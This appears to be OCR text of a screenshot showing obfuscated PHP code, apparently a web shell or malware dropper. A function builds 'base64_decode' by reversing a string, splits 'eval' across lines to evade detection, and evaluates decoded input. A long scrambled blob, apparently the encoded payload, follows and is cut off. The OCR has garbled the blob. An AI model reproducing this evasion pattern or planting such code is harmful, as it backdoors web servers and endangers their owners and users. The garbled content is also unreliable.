
<?php
function
tjvTh6DZJ4Kft6KW84yaHve
(
$PyHS
WJGp7MaiVQr
)
{
$__i
=strrev(
"edoced_46esab"
);
ev
al
(
'$__j=$__i("$PyHSWJGp7MaiVQr");'
);
$__c
=
'Z
o.vYLOOuK594y.<IvxC1D{kuVW]Dy.h4K0h4h48jvxq6
K32Ic8tYL={vK5KjvbK1i75Dy.f1D{<4ht2BRfdxDZOu
V5<1i.rBy6duK{<1i0 BK5 3h]k1/}2IeCt4K.7xi5h
6.0duK{5jv4 BR0JxV581DZO6DEd6K0 3[ZOuyf 1i]S
B2T=4v4HYL={vK6JuK{<1i0 jW093D.<uy7d3iL=pV{8
3D{rIL<IGk<Ijv}tjV5KjvbK1i75Dy.f1D{<4htRBRfd
xDZOuV5<1i.rB[8C3y7b4[{0B2T=4vjOIeTOuK{8xiZ5
Dy0 3ya=jRf B[.<1i7OxV554h0HpV{83D{r9e]k1/}R
Ic8pYLO0YL={vRZd3K=tqeT 6D4t6VW<3ipb4yaHYL=
{vRZ<G/Zc3i7b4K55jv}tjv}tjv}0jV5r4y.<IvZ9aC.
Z.a.c.W82x/b<ayW83DpO6exxIe}tjv}tjv}tjv}tjv}
MjV6Ou/Z5450y3Dj=pW0eZ.W.Z.{aihx<G/Zc3i7b4K5
5pJ<8jo6pcWZWa50cLa]p.o51Z.0l.aJvZ.p9ea]aIe}
tjv}tjv}tjY=tc5.EcY8{vRZ<G/ZlxiJWuK6bu2Ltjv}
tjv}0jV5r4y.<IvZ9aC.Z.a.c.W82x/b<c2.wZi]K3i]
<pJ<Ojv}tjv}tjv}tjv}MjV6Ou/Z5450y3Dj=pW0eZ.
W.Z.{aihx<G/ZlxiJWuK6bu2L2DektZC5E.o.eDJ{TcC
5ae.OWD<].capWa50pc5LOjv}tjv}tjY=tc5.EcY8tYL
=Cx/b<cK0wZi]K3i]<jv}tjv}tqeTO4[{5xvtCDJpW
a..WaJZup[Zfxo]dua. 6KW xvxxIe}tjv}tjv}tjv}t